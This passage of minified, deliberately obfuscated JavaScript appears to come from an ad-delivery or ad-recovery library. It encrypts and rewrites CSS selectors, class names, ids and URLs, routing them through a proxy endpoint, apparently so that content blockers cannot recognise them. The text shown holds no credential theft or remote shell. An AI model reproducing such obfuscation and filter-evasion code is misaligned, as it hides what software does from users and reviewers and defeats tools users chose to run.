{protectUrlContext:Y,style:q,baseUrl:D='',key:N,endpoint:U=v['A'][K5(0xacc)],idFilter:M,urlFilter:S,attributeFilter:G}=X,r0=J({'protectUrlContext':Y,'stylesheet':q,'direction':K5(0xf4b),'context':K5(0xde4),'baseUrl':D,'key':N,'endpoint':U,'idFilter':M,'urlFilter':S,'attributeFilter':G});return q[K5(0x87b)](';')&&!r0[K5(0x87b)](';')&&(r0+=';'),r0;},k=X=>{const K6=K3;let Y=J({'stylesheet':X,'direction':K6(0x3f4),'context':K6(0xde4)});return X[K6(0x87b)](';')&&!Y[K6(0x87b)](';')&&(Y+=';'),Y;},V=X=>{const K7=K3;let {protectUrlContext:Y,value:q,baseUrl:D='',key:N,endpoint:U=v['A'][K7(0xacc)],idFilter:M,urlFilter:S,attributeFilter:G}=X;return J({'protectUrlContext':Y,'stylesheet':q,'context':K7(0x782),'direction':K7(0xf4b),'baseUrl':D,'key':N,'endpoint':U,'idFilter':M,'urlFilter':S,'attributeFilter':G});},P=X=>J({'stylesheet':X,'direction':K3(0x3f4),'context':K3(0x782)});function z(X,Y,q){const K8=K3,D=C['z1'][K8(0x311)];if('*='===X){const N=q(Y);Y=(0x0,C['_'])(N)?N[K8(0x4d6)](D+0x4):N;}else{if('$='===X){const U=q(Y);Y=(0x0,C['_'])(U)?U[K8(0x4d6)](D+0x4):U;}else Y=q(Y);}return Y;}function J(X){const K9=K3,{stylesheet:Y,context:q}=X;let D,N,U,M;if(K9(0xf4b)===X[K9(0x9dd)]){const {protectUrlContext:r0,baseUrl:r1,key:r2,endpoint:r3=v['A'][K9(0xacc)],isPageLevel:r4}=X;D=r5=>X[K9(0xb25)]&&!X[K9(0xb25)](r5)?r5:(0x0,C['md'])(r5[K9(0xa66)]('\x5c')[K9(0xe04)](''),r2),N=function(r5){const Kr=K9;let r6=arguments[Kr(0x311)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:B['MN'][Kr(0x46b)];return r5[Kr(0xe9f)]('{{')&&r5[Kr(0x87b)]('}}')?r5:r5[Kr(0xe9f)]('.')&&!r5[Kr(0xe9f)]('./')&&!r5[Kr(0xe9f)](Kr(0x7e9))||r5[Kr(0xe9f)]('#')?F({'protectUrlContext':r0,'selector':r5,'key':r2,'idFilter':X[Kr(0xb25)],'attributeFilter':X[Kr(0x91d)]}):X[Kr(0x5b8)]&&!X[Kr(0x5b8)](r5)?r5:(r4&&r6===B['MN'][Kr(0xde7)]&&(r6=B['MN'][Kr(0x5e8)]),(0x0,B['Wq'])({'protectUrlContext':r0,'url':r1?new URL(r5,r1)[Kr(0x9e6)]:r5,'kind':r6,'key':r2,'endpoint':r3}));},U=r5=>X[K9(0x91d)]&&!X[K9(0x91d)](r5)?r5:K9(0x745)[K9(0x52b)]((0x0,C['md'])(r5[K9(0x4d6)](0x5))[K9(0xdbe)]()),M=r5=>X[K9(0xd64)]&&X[K9(0xd64)](r5)?K9(0xa09)+(0x0,C['md'])(r5[K9(0xdbe)]()):r5;}else K9(0x3f4)===X[K9(0x9dd)]?(D=r5=>(0x0,C['_'])(r5)?(0x0,C['ks'])(r5):r5,N=r5=>(0x0,B['EW'])(r5)?(0x0,B['sH'])(r5)[K9(0xbf3)]:r5,U=r5=>(0x0,C['_'])(r5[K9(0x4d6)](0x5))?K9(0x745)+(0x0,C['ks'])(r5[K9(0x4d6)](0x5)[K9(0xdbe)]()):r5,M=r5=>r5[K9(0xe9f)](K9(0xa09))&&(0x0,C['_'])(r5[K9(0x4d6)](0x3))?(0x0,C['ks'])(r5[K9(0x4d6)](0x3)):r5):K9(0x717)===X[K9(0x9dd)]&&(D=r5=>r5,N=r5=>{const Kj=K9;try{return new URL(r5,X[Kj(0x511)])[Kj(0x9e6)];}catch(r6){return r5;}},U=r5=>r5,M=r5=>r5);const S=[],G=(0x0,R['qg'])(Y,{'context':q});return(0x0,R['GG'])(G,{'enter'(r5){const Ka=K9;var r6,r7,r8,r9,rr,rj,ra;S[Ka(0xd74)](r5);const rA=S[Ka(0x311)]>=0x3&&Ka(0x639)===S[S[Ka(0x311)]-0x3][Ka(0xe6e)];if(Ka(0xb50)===r5[Ka(0xcd2)])r5[Ka(0xe6e)]=D(r5[Ka(0xe6e)]);else{if(Ka(0x137)===r5[Ka(0xcd2)])r5[Ka(0xe6e)]=D(r5[Ka(0xe6e)]);else{if(Ka(0x8cb)===r5[Ka(0xcd2)]&&Ka(0x77a)===r5[Ka(0xe6e)][Ka(0xcd2)]&&r5[Ka(0xe6e)][Ka(0xe6e)][Ka(0xe9f)](Ka(0x745)))r5[Ka(0xe6e)][Ka(0xe6e)]=U(r5[Ka(0xe6e)][Ka(0xe6e)]);else{if(Ka(0x8cb)!==r5[Ka(0xcd2)]||Ka(0x77a)!==r5[Ka(0xe6e)][Ka(0xcd2)]||'id'!==r5[Ka(0xe6e)][Ka(0xe6e)]&&Ka(0xe1c)!==r5[Ka(0xe6e)][Ka(0xe6e)]&&Ka(0xe76)!==r5[Ka(0xe6e)][Ka(0xe6e)]||Ka(0xf09)!==(null===(r6=r5[Ka(0x782)])||void 0x0===r6?void 0x0:r6[Ka(0xcd2)])){if(Ka(0x8cb)!==r5[Ka(0xcd2)]||Ka(0x77a)!==r5[Ka(0xe6e)][Ka(0xcd2)]||Ka(0x216)!==r5[Ka(0xe6e)][Ka(0xe6e)]&&Ka(0x81a)!==r5[Ka(0xe6e)][Ka(0xe6e)]||Ka(0xf09)!==(null===(r7=r5[Ka(0x782)])||void 0x0===r7?void 0x0:r7[Ka(0xcd2)])){if(Ka(0x8cb)===r5[Ka(0xcd2)]&&Ka(0x77a)===r5[Ka(0xe6e)][Ka(0xcd2)]&&Ka(0xbcd)===r5[Ka(0xe6e)][Ka(0xe6e)]&&Ka(0xf09)===(null===(r8=r5[Ka(0x782)])||void 0x0===r8?void 0x0:r8[Ka(0xcd2)])&&(r5[Ka(0x782)][Ka(0x782)][Ka(0xa7b)](Ka(0x216))||r5[Ka(0x782)][Ka(0x782)][Ka(0xa7b)](Ka(0x81a)))){if(Ka(0xf4b)===X[Ka(0x9dd)]){const rn=(0x0,W['e'])(r5[Ka(0x782)][Ka(0x782)]);rn!==r5[Ka(0x782)][Ka(0x782)]&&(r5[Ka(0x782)][Ka(0x782)]=r5[Ka(0x782)][Ka(0x782)]+',\x20'+rn);}else{if(Ka(0x3f4)===X[Ka(0x9dd)]){const rE=(0x0,W['H'])(r5[Ka(0x782)][Ka(0x782)]);rE!==r5[Ka(0x782)][Ka(0x782)]&&(r5[Ka(0x782)][Ka(0x782)]=rE);}}}else{if(Ka(0x8cb)===r5[Ka(0xcd2)]&&Ka(0x77a)===r5[Ka(0xe6e)][Ka(0xcd2)]&&Ka(0xf1b)===r5[Ka(0xe6e)][Ka(0xe6e)]&&Ka(0xf09)===(null===(r9=r5[Ka(0x782)])||void 0x0===r9?void 0x0:r9[Ka(0xcd2)]))Ka(0xf4b)===X[Ka(0x9dd)]?r5[Ka(0x782)][Ka(0x782)]=z(r5[Ka(0x4aa)],r5[Ka(0x782)][Ka(0x782)],D):r5[Ka(0x782)][Ka(0x782)]=D(r5[Ka(0x782)][Ka(0x782)]);else{if(Ka(0x8cb)===r5[Ka(0xcd2)]&&Ka(0x77a)===r5[Ka(0xe6e)][Ka(0xcd2)]&&'id'===r5[Ka(0xe6e)][Ka(0xe6e)]&&Ka(0x77a)===(null===(rr=r5[Ka(0x782)])||void 0x0===rr?void 0x0:rr[Ka(0xcd2)]))Ka(0xf4b)===X[Ka(0x9dd)]?r5[Ka(0x782)][Ka(0xe6e)]=z(r5[Ka(0x4aa)],r5[Ka(0x782)][Ka(0xe6e)],D):r5[Ka(0x782)][Ka(0xe6e)]=D(r5[Ka(0x782)][Ka(0xe6e)]);else{if(Ka(0x8cb)===r5[Ka(0xcd2)]&&Ka(0x77a)===r5[Ka(0xe6e)][Ka(0xcd2)]&&Ka(0x636)===r5[Ka(0xe6e)][Ka(0xe6e)]&&Ka(0x77a)===(null===(rj=r5[Ka(0x782)])||void 0x0===rj?void 0x0:rj[Ka(0xcd2)]))X[Ka(0x9dd)],r5[Ka(0xe6e)][Ka(0xe6e)]=D(r5[Ka(0xe6e)][Ka(0xe6e)]);else{if(Ka(0x8cb)===r5[Ka(0xcd2)]&&Ka(0x77a)===r5[Ka(0xe6e)][Ka(0xcd2)]&&Ka(0x3b4)===r5[Ka(0xe6e)][Ka(0xe6e)]&&Ka(0xf09)===(null===(ra=r5[Ka(0x782)])||void 0x0===ra?void 0x0:ra[Ka(0xcd2)]))Ka(0xf4b)===X[Ka(0x9dd)]?r5[Ka(0x782)][Ka(0x782)]=z(r5[Ka(0x4aa)],r5[Ka(0x782)][Ka(0x782)],D):r5[Ka(0x782)][Ka(0x782)]=D(r5[Ka(0x782)][Ka(0x782)]);else{if(rA&&Ka(0xf09)===r5[Ka(0xcd2)])r5[Ka(0x782)]=N(r5[Ka(0x782)],B['MN'][Ka(0xde7)]);else{if(Ka(0x46b)===r5[Ka(0xcd2)])r5[Ka(0x782)]=N(r5[Ka(0x782)],rA?B['MN'][Ka(0xde7)]:B['MN'][Ka(0x46b)]);else{if(Ka(0xbd8)===r5[Ka(0xcd2)])r5[Ka(0x3e2)][Ka(0x9d8)][Ka(0x834)](rI=>{const KA=Ka;KA(0x6bc)===rI[KA(0xcd2)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[KA(0xa4a)](rI[KA(0x782)])&&(rI[KA(0x782)]=J({...X,'stylesheet':rI[KA(0x782)],'context':KA(0x6d8)}));});else{if(Ka(0x6bc)===r5[Ka(0xcd2)]&&r5[Ka(0x782)][Ka(0xc6e)]()[Ka(0xe9f)](Ka(0x540))&&r5[Ka(0x782)][Ka(0xc6e)]()[Ka(0x87b)](')')){const rI=r5[Ka(0x782)][Ka(0xc6e)]()[Ka(0x4d6)](0x4,-0x1)[Ka(0xc6e)](),rK=rI[Ka(0x42f)](/^'(.*)'$/),rR=rI[Ka(0x42f)](/^"(.*)"$/);let rB='';rB=rK?'\x27'[Ka(0x52b)](N(rK[0x1],B['MN'][Ka(0x46b)]),'\x27'):rR?'\x22'[Ka(0x52b)](N(rR[0x1],B['MN'][Ka(0x46b)]),'\x22'):N(rI,B['MN'][Ka(0x46b)]),r5[Ka(0x782)]=r5[Ka(0x782)][Ka(0x3a1)](rI,rB);}else Ka(0xe1e)===r5[Ka(0xcd2)]&&(r5[Ka(0xe6e)]=M(r5[Ka(0xe6e)]));}}}}}}}}}else Ka(0xf4b)===X[Ka(0x9dd)]?r5[Ka(0x782)][Ka(0x782)]=Ka(0x288)+r5[Ka(0x782)][Ka(0x782)]:r5[Ka(0x782)][Ka(0x782)]=r5[Ka(0x782)][Ka(0x782)][Ka(0xe9f)](Ka(0x288))?r5[Ka(0x782)][Ka(0x782)][Ka(0x4d6)](0x3):r5[Ka(0x782)][Ka(0x782)];}else Ka(0xf4b)===X[Ka(0x9dd)]?r5[Ka(0x782)][Ka(0x782)]=z(r5[Ka(0x4aa)],r5[Ka(0x782)][Ka(0x782)],D):r5[Ka(0x782)][Ka(0x782)]=D(r5[Ka(0x782)][Ka(0x782)]);}}}},'leave'(r5){const Kn=K9;S[Kn(0x1ec)]();}}),(0x0,R['cM'])(G);}},0x14a1:(E,I,K)=>{'use strict';const KE=a2j;K['d'](I,{'_':()=>k,'ks':()=>Z,'md':()=>F,'xE':()=>H,'z1':()=>x,'zp':()=>Q});var R=K(0x190b),B=K(0xebc),C=K(0x19dd);const v=KE(0x158)==typeof window,W=KE(0x5b7),T=KE(0x82b),x=T,O=new Map(),L=new Map();function Q(P,z){const KI=KE;let J=arguments[KI(0x311)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return F(P=encodeURIComponent(P),z,J);}function H(P){return decodeURIComponent(Z(P));}function F(P,z){const KK=KE;var J;let X=arguments[KK(0x311)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!P)return P;if(k(P))return P;if(!v){const q=O[KK(0xeee)](P);if(q)return q;}z=null!==(J=z)&&void 0x0!==J?J:(0x0,C['x'])();const Y=(0x2===X?T:W)+R['A'][KK(0x64e)](P,z);return v||(O[KK(0x8be)](P,Y),L[KK(0x8be)](Y,P)),Y;}function Z(P){const KR=KE;if(!P)throw new Error(KR(0x81f));const z=V(P);if(!v){const Y=L[KR(0xeee)](P);if(Y)return Y;}const J=P[KR(0x4d6)](0x2===z?T[KR(0x311)]:W[KR(0x311)]),X=R['A'][KR(0x1f9)](J);return v||(L[KR(0x8be)](P,X),O[KR(0x8be)](X,P)),X;}function k(P){if(!P)return!0x1;try{return V(P),!0x0;}catch(z){return!0x1;}}function V(P){const KB=KE;if(!P)throw new Error(KB(0xc8d));if(P[KB(0xe9f)](W))return 0x1;if(P[KB(0xe9f)](T)){if(P[KB(0x311)]<T[KB(0x311)]+0x4)throw new Error(KB(0x4dd)[KB(0x52b)](P));const z=P[KB(0x4d6)](T[KB(0x311)],T[KB(0x311)]+0x4);if((0x0,B['i7'])(z))return 0x2;throw new Error(KB(0xb8d)[KB(0x52b)](P));}throw new Error(KB(0x7b2)[KB(0x52b)](P));}},0x19dd:(E,I,K)=>{'use strict';let R;function B(v){R=v;}function C(){return R;}K['d'](I,{'x':()=>C,'z':()=>B});},0x6f7:(K,B,Q)=>{'use strict';const KC=a2j;Q['d'](B,{'EW':()=>rB,'GX':()=>rW,'Gy':()=>rn,'MN':()=>r6,'Ph':()=>r1,'Vp':()=>rE,'Wq':()=>rI,'Xz':()=>rv,'ZM':()=>r0,'ep':()=>G,'g3':()=>r2,'ht':()=>r4,'lv':()=>D,'qF':()=>r3,'rI':()=>rr,'sH':()=>rR});var H=Q(0x261a),F=Q(0x190b),Z=Q(0xebc),V=Q(0x23b5),P=Q(0x19dd),J=Q(0x18f7),X=Q(0x848),Y=Q(0x143c),q=Q(0xcc4);const D=KC(0x296),G=KC(0x7bf),r0=KC(0x77e),r1=KC(0x1a5),r2=KC(0x84b),r3=KC(0x6d5),r4=[D,G,r0,r1,r2,r3],r5=(0x0,q['t'])(V['A'][KC(0x422)]);let r6=function(rm){const Kv=KC;return rm[Kv(0x46b)]=Kv(0x516),rm[Kv(0x634)]=Kv(0xe86),rm[Kv(0xde7)]=Kv(0x673),rm[Kv(0xb7d)]=Kv(0x7b3),rm[Kv(0xa31)]='m',rm[Kv(0x5e8)]='n',rm;}({});function r7(rm){const KW=KC;return Array[KW(0xa6a)](rm[KW(0x275)][KW(0x7e5)]())[KW(0xe0d)](ry=>KW(0xf47)!=ry)[KW(0x311)]>0x0;}const r8=new Uint32Array(0x100);for(let rm=0x0;rm<0x100;rm++){let ry=rm;for(let rT=0x0;rT<0x8;rT++)ry=0x1&ry?0xedb88320^ry>>>0x1:ry>>>0x1;r8[rm]=ry;}function r9(ri){const Kt=KC;let rx=-0x1;for(let rO=0x0;rO<ri[Kt(0x311)];rO++)rx=rx>>>0x8^r8[0xff&(rx^ri[Kt(0x1b9)](rO))];return~rx>>>0x0;}function rr(ri){const Km=KC;return ri[Km(0xa66)]('.')[Km(0xe0d)](rx=>''!==rx)[Km(0x8ef)]()[Km(0xe64)](rx=>r9(rx)%0x3e8)[Km(0xe04)]('/');}const rj=KC(0x524),ra=KC(0xb73),rA=KC(0x7cf);function rn(ri){const Ky=KC;return Ky(0xe6b)===ri[Ky(0x422)]||Ky(0xe61)===ri[Ky(0x422)];}function rE(ri){const KT=KC;return KT(0x5a8)===ri[KT(0x422)];}function rI(ri){const Ki=KC,{url:rx,kind:rO=r6[Ki(0x46b)],baseUrl:rL,key:ru=null,protectUrlContext:rl}=ri;let {endpoint:rQ}=ri;if(!rx)return'';if('#'===rx)return rx;if(Ki(0x323)==typeof rx&&rx[Ki(0xa7b)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ki(0xa4a)](rx))return rx;let rH=rv(rx,rL);if(Ki(0x630)!==rH[Ki(0x7fd)]&&Ki(0x64c)!==rH[Ki(0x7fd)])return rH[Ki(0x9e6)];if(Ki(0x648)===rH[Ki(0x5aa)])return rH[Ki(0x9e6)];if(Ki(0x977)===rH[Ki(0x5aa)])return rH[Ki(0x9e6)];if(/^\/_game-files(?:\/|$)/[Ki(0xa4a)](rH[Ki(0xb68)])&&(Ki(0x15c)===rH[Ki(0x5aa)]||rH[Ki(0x5aa)][Ki(0x87b)](Ki(0xd8e))||Ki(0xd9f)===rH[Ki(0x5aa)]||rH[Ki(0x5aa)][Ki(0x87b)](Ki(0x460))))return rH[Ki(0x9e6)];if(rB(rH)){const {originalUrl:rX,kind:rY}=rR(rH);return rY!==rO||r7(rH)?rI({...ri,'url':rX}):rH[Ki(0x9e6)];}let re=(0x0,X['Vq'])(rQ);var rF,rZ;(-0x1!==re||(0x0,X['az'])(ri[Ki(0x1bd)],rQ))&&(re=null!==(rF=null===(rZ=ri[Ki(0xd38)])||void 0x0===rZ?void 0x0:rZ[Ki(0xbf4)])&&void 0x0!==rF?rF:r9(ri[Ki(0x1bd)][Ki(0x462)]+rH[Ki(0x78c)])%X['ch'],rQ=(0x0,X['XV'])(rQ,re));const rk=-0x1===re?(0x0,X['aV'])(rQ)+rH[Ki(0xb68)]:(0x0,X['XV'])(rQ,0x0)+rH[Ki(0xb68)];rH[Ki(0x78c)]===rQ&&Ki(0x7f0)===rH[Ki(0xb68)]&&(rH=new URL(rk));const rV=-0x1===re?(0x0,X['aV'])(rQ)+rH[Ki(0xb68)]:(0x0,X['XV'])(rQ,0x0)+rH[Ki(0xb68)];rH[Ki(0x78c)]===rQ&&Ki(0xf28)===rH[Ki(0xb68)]&&(rH=new URL(rV));const rP=-0x1===re?(0x0,X['aV'])(rQ)+rH[Ki(0xb68)]:(0x0,X['XV'])(rQ,0x0)+rH[Ki(0xb68)];rH[Ki(0x78c)]===rQ&&Ki(0x37b)===rH[Ki(0xb68)]&&(rH=new URL(rP)),rO===r6[Ki(0x634)]&&rH[Ki(0x9e6)][Ki(0xe9f)](Ki(0x54d))&&(rH[Ki(0x7fd)]=Ki(0x64c));const rg=rO[Ki(0xd2b)](0x0);[Ki(0xe0c),Ki(0x3be),Ki(0x31d),rk,rV,rP][Ki(0x7f8)](rq=>rq===rH[Ki(0x9e6)])&&(rQ=-0x1===re?(0x0,X['aV'])(rQ):(0x0,X['XV'])(rQ,0x0));let rs=rH[Ki(0x209)];rs[Ki(0xe9f)]('?')&&(rs=rs[Ki(0x57e)](0x1)),rs&&(rH[Ki(0x209)]=encodeURIComponent(rs)+'='+ra),rn(rl)&&(ri[Ki(0xd38)]={...ri[Ki(0xd38)],'configIndex':rl[Ki(0xe33)]}),ri[Ki(0xd38)]&&rH[Ki(0x275)][Ki(0x8be)](rA,JSON[Ki(0x3ad)](ri[Ki(0xd38)]));const rz=rH[Ki(0xd5a)];let rJ;if(rH[Ki(0xd5a)]='','v7'===rl[Ki(0x422)]||'v8'===rl[Ki(0x422)]){let rq,rD;void 0x0===rl[Ki(0xdc9)]&&rl[Ki(0xdc3)]?(rH[Ki(0x275)][Ki(0x8be)](rj,Ki(0xb35)),rD=Math[Ki(0x32c)](Y['xm'][Ki(0x311)]*Math[Ki(0xf13)]())[Ki(0x760)](),rq=''[Ki(0x52b)](Math[Ki(0x32c)](0x3e8*Math[Ki(0xf13)]()),'/')[Ki(0x52b)](Math[Ki(0x32c)](0x3e8*Math[Ki(0xf13)]()),'/')[Ki(0x52b)](Math[Ki(0x32c)](0x3e8*Math[Ki(0xf13)]()))):(rD=(0x0,Y['Y_'])(rl[Ki(0xdc9)])[Ki(0x760)](),rq=rr(rH[Ki(0x5aa)]));const rc=F['A'][Ki(0x64e)](rH[Ki(0x9e6)],null!=ru?ru:(0x0,P['x'])());if('v7'===rl[Ki(0x422)])rJ=[rQ,D,rl[Ki(0x462)],rD,rq,rg,rc];else{if('v8'!==rl[Ki(0x422)])throw new Error(Ki(0x37c)[Ki(0x52b)](rl));rJ=[rQ,G,rl[Ki(0x462)],rD,rq,rg,rc];}}else{if('v9'===rl[Ki(0x422)]){const rN=rr(rH[Ki(0x5aa)]),rp=F['A'][Ki(0x64e)](rH[Ki(0x9e6)],null!=ru?ru:(0x0,P['x'])());rJ=[rQ,r0,rl[Ki(0x462)],rN,rg,rp];}else{if(Ki(0xe6b)===rl[Ki(0x422)]){const ro=rr(rH[Ki(0x5aa)]),rU=F['A'][Ki(0x64e)](rH[Ki(0x9e6)],null!=ru?ru:(0x0,P['x'])());rJ=[rQ,r1,rl[Ki(0x462)],ro,rg,rU];}else{if(Ki(0xe61)===rl[Ki(0x422)]){const rM=rr(rH[Ki(0x5aa)]),rf=F['A'][Ki(0x64e)](rH[Ki(0x9e6)],null!=ru?ru:(0x0,P['x'])());rJ=[rQ,r2,rl[Ki(0x462)],rM,rg,rf];}else{if(Ki(0x5a8)!==rl[Ki(0x422)])throw new Error(Ki(0x37c)[Ki(0x52b)](rl));{const rh=rr(rH[Ki(0x5aa)]),rb=F['A'][Ki(0x64e)](rH[Ki(0x9e6)],null!=ru?ru:(0x0,P['x'])());rJ=[rQ,r3,rl[Ki(0x462)],rh,rg,rb];}}}}}return''[Ki(0x52b)](rJ[Ki(0xe04)]('/'))[Ki(0x52b)](function(rd,rw){const KO=Ki;return function(rS){const Kx=a2j;return Kx(0x486)===rS[Kx(0xb68)]||Kx(0xf6a)===rS[Kx(0xb68)]||Kx(0xb14)===rS[Kx(0xb68)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Kx(0xa4a)](rS[Kx(0x9e6)])||!(Kx(0xeec)!==rS[Kx(0x5aa)]&&Kx(0xc50)!==rS[Kx(0x5aa)]&&Kx(0x580)!==rS[Kx(0x5aa)]&&Kx(0x40d)!==rS[Kx(0x5aa)]&&Kx(0x603)!==rS[Kx(0x5aa)]||!rS[Kx(0xb68)][Kx(0xe9f)](Kx(0x335))&&!rS[Kx(0xb68)][Kx(0xe9f)](Kx(0xd9b)))||Kx(0x179)===rw&&Kx(0x156)===rS[Kx(0x5aa)]&&Kx(0xa5a)===rS[Kx(0xb68)]||Kx(0xf07)===rS[Kx(0x5aa)]&&Kx(0xb9a)===rS[Kx(0xb68)]||Kx(0xa87)===rS[Kx(0x5aa)]&&Kx(0xa98)===rS[Kx(0xb68)]||Kx(0x4a4)===rS[Kx(0x5aa)]&&Kx(0x8e9)===rS[Kx(0xb68)];}(rd)?KO(0xa11)[KO(0x52b)](J['A'][KO(0x3cc)]()):function(rS){const KL=KO;return KL(0xf28)===rS[KL(0xb68)]||rS[KL(0xb68)][KL(0xe9f)](KL(0xf23));}(rd)?KO(0x4f8)[KO(0x52b)](Math[KO(0x864)](r5)):'';}(rH,Ki(0xdc9)in rl?rl[Ki(0xdc9)]:void 0x0))+rz;}function rK(ri){const Ku=KC;return r6[Ku(0x46b)][Ku(0xa7b)](ri)?r6[Ku(0x46b)]:r6[Ku(0x634)][Ku(0xa7b)](ri)?r6[Ku(0x634)]:r6[Ku(0xde7)][Ku(0xa7b)](ri)?r6[Ku(0xde7)]:r6[Ku(0xb7d)][Ku(0xa7b)](ri)?r6[Ku(0xb7d)]:r6[Ku(0xa31)][Ku(0xa7b)](ri)?r6[Ku(0xa31)]:r6[Ku(0x5e8)][Ku(0xa7b)](ri)?r6[Ku(0x5e8)]:null;}function rR(ri){const Kl=KC;if(!ri)throw new Error(Kl(0xca0));const rx=(ri=rv(ri))[Kl(0xb68)][Kl(0xa66)]('/');let rO;const rL=rx[0x1];let ru,rl,rQ;if(rL===D){if(rx[Kl(0x311)]<0x7)throw new Error(Kl(0xb7b)[Kl(0x52b)](ri));const rZ=rt(rx[rx[Kl(0x311)]-0x1]);rl=rZ[Kl(0xbf3)],rQ=rZ[Kl(0xd38)],ru={'version':'v7','originalHostname':rx[0x2],...rZ[Kl(0xdc3)]?{'randomize':rZ[Kl(0xdc3)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(rx[0x3])]}},rO=rK(rx[rx[Kl(0x311)]-0x2]);}else{if(rL===G){if(rx[Kl(0x311)]<0x7)throw new Error(Kl(0xb7b)[Kl(0x52b)](ri));const rk=rt(rx[rx[Kl(0x311)]-0x1]);rl=rk[Kl(0xbf3)],rQ=rk[Kl(0xd38)],ru={'version':'v8','originalHostname':rx[0x2],...rk[Kl(0xdc3)]?{'randomize':rk[Kl(0xdc3)],'bidder':void 0x0}:{'bidder':Y['xm'][parseInt(rx[0x3])]}},rO=rK(rx[rx[Kl(0x311)]-0x2]);}else{if(rL===r0){if(rx[Kl(0x311)]<0x6)throw new Error(Kl(0xb7b)[Kl(0x52b)](ri));const rV=rt(rx[rx[Kl(0x311)]-0x1]);rl=rV[Kl(0xbf3)],rQ=rV[Kl(0xd38)],ru={'version':'v9','originalHostname':rx[0x2]},rO=rK(rx[rx[Kl(0x311)]-0x2]);}else{if(rL===r1){var rH;if(rx[Kl(0x311)]<0x6)throw new Error(Kl(0xb7b)[Kl(0x52b)](ri));const rP=rt(rx[rx[Kl(0x311)]-0x1]);rl=rP[Kl(0xbf3)],ru={'version':Kl(0xe6b),'originalHostname':rx[0x2],'configIndex':0x0},null!==(rH=rP[Kl(0xd38)])&&void 0x0!==rH&&rH[Kl(0xe33)]&&(ru[Kl(0xe33)]=rP[Kl(0xd38)][Kl(0xe33)],delete rP[Kl(0xd38)][Kl(0xe33)]),rQ=rP[Kl(0xd38)],rO=rK(rx[rx[Kl(0x311)]-0x2]);}else{if(rL===r2){var re;if(rx[Kl(0x311)]<0x6)throw new Error(Kl(0xb7b)[Kl(0x52b)](ri));const rg=rt(rx[rx[Kl(0x311)]-0x1]);rl=rg[Kl(0xbf3)],rQ=rg[Kl(0xd38)],ru={'version':Kl(0xe61),'originalHostname':rx[0x2],'configIndex':0x0},null!==(re=rg[Kl(0xd38)])&&void 0x0!==re&&re[Kl(0xe33)]&&(ru[Kl(0xe33)]=rg[Kl(0xd38)][Kl(0xe33)],delete rg[Kl(0xd38)][Kl(0xe33)]),rQ=rg[Kl(0xd38)],rO=rK(rx[rx[Kl(0x311)]-0x2]);}else{if(rL!==r3)throw new Error(Kl(0xce0)[Kl(0x52b)](ri));{const rs=function(rJ){const KQ=Kl;try{const [,,rX,,rY]=rJ[KQ(0xb68)][KQ(0xa66)]('/',0x5),rq=new URL(atob(rY));if(KQ(0x64c)!==rq[KQ(0x7fd)])return;return rq[KQ(0xd5a)]=rJ[KQ(0xd5a)],{'hostname':rX,'originalUrl':rq};}catch(rD){return;}}(ri);if(rs)return{'protectUrlContext':{'version':Kl(0x5a8),'originalHostname':rs[Kl(0x5aa)],'isMainFrame':!0x0},'originalUrl':rs[Kl(0xbf3)][Kl(0x9e6)],'kind':r6[Kl(0x634)]};if(rx[Kl(0x311)]<0x6)throw new Error(Kl(0xb7b)[Kl(0x52b)](ri));const rz=rt(rx[rx[Kl(0x311)]-0x1]);rl=rz[Kl(0xbf3)],rQ=rz[Kl(0xd38)],ru={'version':Kl(0x5a8),'originalHostname':rx[0x2],'isMainFrame':!0x1},rO=rK(rx[rx[Kl(0x311)]-0x2]);}}}}}}if(!rO)throw new Error(Kl(0x200)[Kl(0x52b)](ri));if(r7(ri)){ri[Kl(0x275)][Kl(0x7e7)](Kl(0xf47));for(const [rJ,rX]of Array[Kl(0xa6a)](ri[Kl(0x275)][Kl(0x95a)]()))rl[Kl(0x275)][Kl(0x8be)](rJ,rX);}const rF=[];for(const [rY,rq]of rl[Kl(0x275)][Kl(0x95a)]())rq===ra?rF[Kl(0xd74)](rY):rF[Kl(0xd74)](rY+'='+rq);return rl[Kl(0x209)]=rF[Kl(0xe04)]('&'),{'protectUrlContext':ru,'kind':rO,'originalUrl':rl[Kl(0x9e6)]+ri[Kl(0xd5a)],'extra':rQ};}function rB(ri){const KH=KC;var rx;if(!ri)return!0x1;const rO=rv(ri);if(!r4[KH(0x411)](rQ=>rO[KH(0xb68)][KH(0xe9f)]('/'[KH(0x52b)](rQ,'/'))))return!0x1;const rL=rO[KH(0xb68)][KH(0xa66)]('/'),ru=rL[0x1];if([D,G][KH(0xa7b)](ru)){if(rL[KH(0x311)]<0x7)return!0x1;}else{if(ru===r0){if(rL[KH(0x311)]<0x6)return!0x1;}else{if(ru===r1){if(rL[KH(0x311)]<0x6)return!0x1;}else{if(ru===r3){if('_m'===rL[0x3])return!0x0;if(rL[KH(0x311)]<0x6)return!0x1;}}}}const rl=null===(rx=rL[rL[KH(0x311)]-0x1])||void 0x0===rx?void 0x0:rx[KH(0x4d6)](0x0,0x4);return!!rl&&void 0x0!==(0x0,Z['i7'])(rl);}const rC=KC(0x158)==typeof window;function rv(ri,rx){const Ke=KC;return ri instanceof URL?ri:Ke(0x323)==typeof ri&&[Ke(0x1dc),Ke(0xe40),Ke(0x6bb),Ke(0xc9e),Ke(0xb3f),Ke(0xd11),Ke(0xdd9)][Ke(0x411)](rO=>ri[Ke(0xe9f)](rO))?new URL(ri):Ke(0x323)==typeof ri&&rC?new URL(ri,rx):Ke(0x323)!=typeof ri||rC?rv(ri[Ke(0x760)]()):ri[Ke(0xe9f)](Ke(0x66a))||ri[Ke(0xe9f)](Ke(0x1e4))?new URL(ri):(rB(rx=rx||H['A'][Ke(0xeee)](window)[Ke(0xcc7)][Ke(0xeee)][Ke(0xd14)](window[Ke(0xf29)]))&&(rx=rR(rx)[Ke(0xbf3)]),new URL(ri,rx));}function rW(ri,rx){const KF=KC;try{return rv(ri,rx);}catch(rO){return void console[KF(0x39e)](KF(0xdd5),ri);}}function rt(ri){const KZ=KC,rx=new URL(F['A'][KZ(0x1f9)](ri)),rO=KZ(0xb35)===rx[KZ(0x275)][KZ(0xeee)](rj);rx[KZ(0x275)][KZ(0x7e7)](rj);const 